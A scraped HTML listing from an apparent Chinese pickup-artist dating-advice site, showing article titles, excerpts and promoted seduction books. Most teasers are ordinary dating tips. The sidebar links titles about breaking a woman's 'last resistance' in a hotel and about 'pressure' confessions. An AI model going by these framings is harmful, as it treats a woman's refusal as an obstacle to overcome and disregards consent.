      <li><i></i><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" title="跑牛网：马上脱单之聊天技巧篇">跑牛网：马上脱单之聊天技巧篇</a><p>脱单公式=自身建设 + 女生资源 + 展示面吸引 + 聊天约会升级关系!!!</p></li>
      <li><i></i><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" title="跑牛网：致未来女朋友的一封信">跑牛网：致未来女朋友的一封信</a><p>首先我要向你说一声抱歉，真的对不起，让你久等了。</p></li>
      <li><i></i><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" title="泡学网：和女生第二次约会看电影，能否牵手？">泡学网：和女生第二次约会看电影，能否牵手？...</a><p>  当然能。别说牵手，在夜黑风高的午夜场电影，如果当时环境和气氛允许，指不定早就该发生的都发生了。</p></li>
      <li><i></i><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" title="泡学网：呆头鹅一定要懂的这15条极简的人生建议">泡学网：呆头鹅一定要懂的这15条极简的人生建议...</a><p>关于别人私事的问题，比如一个月赚多少钱，比如和对象感情怎么样，比如家里是做什么的......这些事情别人不主动说，你就别去问，不然真的很让人讨厌。</p></li>
    
          </ul>
        </div>

         
      </div>


    </div>

    <!--tab_box end-->
    <div class="zhuanti whitebg">
      <h2 class="htitle"><a class="ph-a" href="http://www.whxunlei.com/gbook.html" tppabs="http://www.whxunlei.com/gbook.html" target="_blank">留言</a><span class="hnav"><a href="e/tags/-tagname=搭讪&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%90%AD%E8%AE%AA&tempid=8" target="_blank">搭讪</a> &nbsp; <a href="e/tags/-tagname=情感社群&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%83%85%E6%84%9F%E7%A4%BE%E7%BE%A4&tempid=8" target="_blank">情感社群</a> &nbsp; <a href="e/tags/-tagname=聊天技术&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E8%81%8A%E5%A4%A9%E6%8A%80%E6%9C%AF&tempid=8" target="_blank">聊天技术</a> &nbsp; <a href="e/tags/-tagname=恋爱教学&tempid=8.htm" tppabs="http://www.whxunlei.com/e/tags/?tagname=%E6%81%8B%E7%88%B1%E6%95%99%E5%AD%A6&tempid=8" target="_blank">恋爱教学</a></span>泡学书籍</h2>
      <ul>

<li><a href="book/mnff/index.htm" tppabs="http://www.whxunlei.com/book/mnff/" target="_blank"><i><img src="d/file/p/2020/02-05/738eb2df5b45c7b59200fd6c70b49ad0.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/738eb2df5b45c7b59200fd6c70b49ad0.png"></i> <b>《谜男方法》</b>
<span>《谜男方法》的作者谜男，号称“诱惑世界中最令人钦佩的人之一”（“纽约时报”）。</span></a> </li>


<li><a href="book/zsr/index.htm" tppabs="http://www.whxunlei.com/book/zsr/" target="_blank"><i><img src="d/file/p/2020/02-05/f89f0793058ff5510ff6ed28fd2c919d.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/f89f0793058ff5510ff6ed28fd2c919d.png"></i> <b>《杂耍人方法》</b>
<span>《杂耍人方法》的作者Juggler乃PUA学开创元老之一，书中揭示了人与人之间爱的真谛，爱的追逐其实都是有章可循的</span></a> </li>


<li><a href="book/yhbzs/index.htm" tppabs="http://www.whxunlei.com/book/yhbzs/" target="_blank"><i><img src="d/file/p/2020/02-05/04dace881a1381dd7e29cb021143c607.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/04dace881a1381dd7e29cb021143c607.png"></i> <b>《约会倍增术》</b>
<span>《约会倍增术》对女性心理的建议和对约会成功的理想态度，清楚的解释，简单的语言，适合任何人，无论的经验多少或之前与女人约会成功与否。</span></a> </li>


<li><a href="book/pnbs/index.htm" tppabs="http://www.whxunlei.com/book/pnbs/" target="_blank"><i><img src="d/file/p/2020/02-05/b985289a6cc9cb1b15ddbee998944b14.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/b985289a6cc9cb1b15ddbee998944b14.png"></i> <b>《泡妞必杀技》</b>
<span>泡妞必杀技》中提到的男性约会技巧和建议是基于经过验证的爱情系统三合模型，到今天的心理学测试和认可，是一个男人去吸引女性和与女性休闲约会的强大捷径。</span></a> </li>


<li><a href="book/pnzs/index.htm" tppabs="http://www.whxunlei.com/book/pnzs/" target="_blank"><i><img src="d/file/p/2020/02-05/19807f62ce69979b93a4cefc5c7a9865.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/19807f62ce69979b93a4cefc5c7a9865.png"></i> <b>《泡妞实战速查手册》</b>
<span>《泡妞实战速查手册》是一本比较接地气的泡妞速查小册子。</span></a> </li>


<li><a href="book/yhmn/index.htm" tppabs="http://www.whxunlei.com/book/yhmn/" target="_blank"><i><img src="d/file/p/2020/02-05/e9d1a044ce66377c0217da9ae3052deb.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/e9d1a044ce66377c0217da9ae3052deb.png"></i> <b>《三十三条雄性领袖法诱惑美女法则》</b>
<span>《三十三条雄性领袖法诱惑美女法则》所有修养训练都是非常有益的，不管是用于泡妞，或者提高自己在异性面前的气质都是非常有帮助的。 </span></a> </li>


<li><a href="book/lds/index.htm" tppabs="http://www.whxunlei.com/book/lds/" target="_blank"><i><img src="d/file/p/2020/02-05/50ca4970973a7240d97f855187c1ae1e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/50ca4970973a7240d97f855187c1ae1e.png"></i> <b>《冷读术》</b>
<span>冷读通常采用高概率猜测，迅速提取信号，猜测是否正确，然后强调并加强机会联系，并从错过的猜测中快速推进。</span></a> </li>


<li><a href="book/xssj/index.htm" tppabs="http://www.whxunlei.com/book/xssj/" target="_blank"><i><img src="d/file/p/2020/02-05/55da01f07278267c5ad32742552e7551.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/55da01f07278267c5ad32742552e7551.png"></i> <b>《现实世界的诱惑术》</b>
<span>《现实世界的诱惑术》只包含一句话——“You are the PRIZE”，你是女人的奖品。</span></a> </li>

    </ul>
    </div>

<style>
.ph-a{ float:right;display:none}
 @media only screen and (max-width: 480px) {
.ph-a{ display:block}
}
</style>
<div class="whitebg lanmu"> <img src="d/file/p/2019/12-23/515b6e87630c273fb53cda1e11a4b7b4.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-23/515b6e87630c273fb53cda1e11a4b7b4.jpg">
      <h1>泡学网</h1>
      <p>泡学网作为大型情感社群网站，多年来专注解决恋爱教学问题，抵制不良PUA，泡学网提供情感咨询服务。情感社群解决方案和正能量的恋爱教学，解决你恋爱中撩妹实战问题，帮你实现情感自由。</p>
    </div>

    <div class="ad whitebg"><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" target=_blank><img src="d/file/p/2019/12-15/18243bb176cb796174458ea282828bed.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/18243bb176cb796174458ea282828bed.jpg"></a></div>
    <div class="bloglist">
      <h2 class="htitle">泡学网</h2>
      <ul>

        <li>
          <h3 class="blogtitle"><b>【顶】</b><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" target="_blank">学习把妹全流程的需要经历哪五个层次？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" title="学习把妹全流程的需要经历哪五个层次？"><img src="d/file/p/2020/01-02/6d42e08f14caa0bebb7be22003bafb0d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-02/6d42e08f14caa0bebb7be22003bafb0d.jpg" alt="学习把妹全流程的需要经历哪五个层次？"></a></span>
          <p class="blogtext">最近一直有私教跟我讲，我学习把妹的整个流程，什么时候我才可以到达导师您这个水平；那么白鹤出于学习的角度为兄弟们揭秘一下，我们学习任何一把技术的五个学习层次！ </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-01-02 15:58:02</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><b>【顶】</b><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" target="_blank">女生拒绝了但还搭理我是什么原因？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" title="女生拒绝了但还搭理我是什么原因？"><img src="d/file/p/2019/12-11/a7d23d38e189f7f464195dbfe4248ecb.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-11/a7d23d38e189f7f464195dbfe4248ecb.jpg" alt="女生拒绝了但还搭理我是什么原因？"></a></span>
          <p class="blogtext">可能男人就是要直接一点，喜欢就是喜欢，拒绝就是拒绝，但是女生可能就不是如此了。有的女生，明明心里喜欢，还装作一点也不在意;有的女生拒绝了但还搭理。这就让不是男生迷茫了， </p>
          <p class="bloginfo"><span>泡学网</span><span>2019-12-15 18:46:36</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" target="_blank">跑牛网：这届年轻人不谈恋爱，只谈性价比</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" title="跑牛网：这届年轻人不谈恋爱，只谈性价比"><img src="d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" alt="跑牛网：这届年轻人不谈恋爱，只谈性价比"></a></span>
          <p class="blogtext">简单来说，你要实现电视剧里‘单身式恋爱’需要怎样也要满足一些基本条件吧。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:19:22</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" target="_blank">跑牛网：马上脱单之聊天技巧篇</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" title="跑牛网：马上脱单之聊天技巧篇"><img src="d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" alt="跑牛网：马上脱单之聊天技巧篇"></a></span>
          <p class="blogtext">脱单公式=自身建设 + 女生资源 + 展示面吸引 + 聊天约会升级关系!!! </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:10:53</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" target="_blank">跑牛网：致未来女朋友的一封信</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" title="跑牛网：致未来女朋友的一封信"><img src="d/file/p/2020/11-05/b3bdab07de766fb36459a42118a29fb3.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/b3bdab07de766fb36459a42118a29fb3.jpg" alt="跑牛网：致未来女朋友的一封信"></a></span>
          <p class="blogtext">首先我要向你说一声抱歉，真的对不起，让你久等了。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:06:56</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" target="_blank">跑牛网：男生到底应该找怎样的女生做女朋友？</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" title="跑牛网：男生到底应该找怎样的女生做女朋友？"><img src="d/file/p/2020/11-04/cfcff2fb7d2ac190a54ea50b72ddc7eb.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/cfcff2fb7d2ac190a54ea50b72ddc7eb.jpg" alt="跑牛网：男生到底应该找怎样的女生做女朋友？"></a></span>
          <p class="blogtext"> 如果问男生应该找一个怎样的女生做女朋友，估计每个人的回答都不一样。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:50:02</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" target="_blank">跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" title="跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉"><img src="d/file/p/2020/11-04/f22e1f255676f8f7aec44a57704adb73.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/f22e1f255676f8f7aec44a57704adb73.png" alt="跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉"></a></span>
          <p class="blogtext">你有没有过，被喜欢的女生拉黑的经历?当你掏出手机，给她发了一条微信，却出现了红色感叹号，“消息已发出，但被对方拒收了”。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:47:53</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" target="_blank">跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" title="跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生"><img src="d/file/p/2020/11-04/dab796bfb2c638126ca5dc4236da300e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/dab796bfb2c638126ca5dc4236da300e.png" alt="跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生"></a></span>
          <p class="blogtext"> 对女生来说，聊天是一种无聊的消遣。什么是消遣?就是找些事来消磨时光。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:02:36</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" target="_blank">泡学网：和女生第二次约会看电影，能否牵手？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" title="泡学网：和女生第二次约会看电影，能否牵手？"><img src="d/file/p/2020/11-01/594673d6738594a27bb7622935fe4d17.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/594673d6738594a27bb7622935fe4d17.png" alt="泡学网：和女生第二次约会看电影，能否牵手？"></a></span>
          <p class="blogtext">  当然能。别说牵手，在夜黑风高的午夜场电影，如果当时环境和气氛允许，指不定早就该发生的都发生了。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:31:01</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" target="_blank">泡学网：对于回避型依恋人格，该怎么挽回？</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" title="泡学网：对于回避型依恋人格，该怎么挽回？"><img src="d/file/p/2020/11-01/1584a84445c785a8447bdf874edcd316.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/1584a84445c785a8447bdf874edcd316.png" alt="泡学网：对于回避型依恋人格，该怎么挽回？"></a></span>
          <p class="blogtext">刨开表层，我们深入看看回避型依恋的人，到底‘缺’了什么? </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:18:59</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" target="_blank">泡学网：呆头鹅一定要懂的这15条极简的人生建议</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" title="泡学网：呆头鹅一定要懂的这15条极简的人生建议"><img src="d/file/p/2020/11-01/82d3cb20d88df124192c92d920a1a17e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/82d3cb20d88df124192c92d920a1a17e.png" alt="泡学网：呆头鹅一定要懂的这15条极简的人生建议"></a></span>
          <p class="blogtext">关于别人私事的问题，比如一个月赚多少钱，比如和对象感情怎么样，比如家里是做什么的......这些事情别人不主动说，你就别去问，不然真的很让人讨厌。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:05:03</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" target="_blank">泡学网：分手后还是忍不住想联系前任怎么办？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" title="泡学网：分手后还是忍不住想联系前任怎么办？"><img src="d/file/p/2020/11-01/dca513b540e01d230e67431459ccd2a0.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/dca513b540e01d230e67431459ccd2a0.png" alt="泡学网：分手后还是忍不住想联系前任怎么办？"></a></span>
          <p class="blogtext">道歉?认怂?卑微乞求着前任不要离开你?<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 11:58:11</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" target="_blank">泡学网：直男第一次约会如何给对方留下好感？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" title="泡学网：直男第一次约会如何给对方留下好感？"><img src="d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" alt="泡学网：直男第一次约会如何给对方留下好感？"></a></span>
          <p class="blogtext">经常看到网上有些例子，男生说要不要抽空见一面什么之类的。<br />
其实对于热恋的情侣来说没毛病，但对于认识不久初次见面而言，这十分不利。<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-25 19:21:16</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" target="_blank">如何让她回到你身边？_泡学网白鹤</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" title="如何让她回到你身边？_泡学网白鹤"><img src="d/file/p/2020/03-22/48426190d38f5e7f9fc325812de44a51.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-22/48426190d38f5e7f9fc325812de44a51.jpg" alt="如何让她回到你身边？_泡学网白鹤"></a></span>
          <p class="blogtext">很多兄弟们在一段关系当中，面对女生死心的分手原因时，有过崩溃，有过手足无措。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-22 18:59:26</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" target="_blank">因为11万彩礼钱竟然和我分手！现在的女生太拜金？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" title="因为11万彩礼钱竟然和我分手！现在的女生太拜金？"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg" alt="因为11万彩礼钱竟然和我分手！现在的女生太拜金？"></a></span>
          <p class="blogtext">生活当中根本没有女性资源，是通过家里或者朋友或者社交软件介绍认识的一些相亲女孩。<br />
由于工作太忙，生活太乱，导致自己情商很低，不懂女人，不知道女人的需求不会谈恋爱...只能用这样的方法。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-19 20:04:27</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" target="_blank">我是直男，我不配拥有自己的爱情？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" title="我是直男，我不配拥有自己的爱情？"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg" alt="我是直男，我不配拥有自己的爱情？"></a></span>
          <p class="blogtext">3月14，一个信奉单身主义的好基友突然在票圈宣布脱单。<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-19 20:01:04</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" class="viewmore">阅读更多</a> </li>

      </ul>
      <div class="pagelist"><a title="Total record">&nbsp;<b>758</b> </a>&nbsp;&nbsp;&nbsp;<b>1</b>&nbsp;<a href="index_2.html" tppabs="http://www.whxunlei.com/index_2.html">2</a>&nbsp;<a href="index_3.html" tppabs="http://www.whxunlei.com/index_3.html">3</a>&nbsp;<a href="index_4.html" tppabs="http://www.whxunlei.com/index_4.html">4</a>&nbsp;<a href="index_5.html" tppabs="http://www.whxunlei.com/index_5.html">5</a>&nbsp;<a href="index_6.html" tppabs="http://www.whxunlei.com/index_6.html">6</a>&nbsp;<a href="index_7.html" tppabs="http://www.whxunlei.com/index_7.html">7</a>&nbsp;<a href="index_8.html" tppabs="http://www.whxunlei.com/index_8.html">8</a>&nbsp;<a href="index_9.html" tppabs="http://www.whxunlei.com/index_9.html">9</a>&nbsp;<a href="index_10.html" tppabs="http://www.whxunlei.com/index_10.html">10</a>&nbsp;<a href="index_2.html" tppabs="http://www.whxunlei.com/index_2.html">下一页</a>&nbsp;<a href="index_48.html" tppabs="http://www.whxunlei.com/index_48.html">尾页</a></div>
    </div>
    <!--bloglist end--> 
  </div>
  <div class="rbox">
    <div class="card">
      <h2>泡学网</h2>
      <p>宗旨：帮助三亿中国人解决情感问题 </p>
      <p>进入泡学网社群交流（扫一扫二维码）</p>     
      <ul > 
         <img src="js/wx.jpg" tppabs="http://www.whxunlei.com/js/wx.jpg" width="120" style="margin:10px auto">      </ul>
    </div>
    <div class="whitebg notice">
      <h2 class="htitle">最近更新</h2>
      <ul>
<li><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" title="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华" target="_blank">原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</a></li><li><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" title="泡学恋爱心法：改变自己先改变环境" target="_blank">泡学恋爱心法：改变自己先改变环境</a></li><li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li><li><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例" target="_blank">泡学网：经典一次性压迫表白案例</a></li>      </ul>
    </div>
    <div class="whitebg paihang">
      <h2 class="htitle">点击排行</h2>
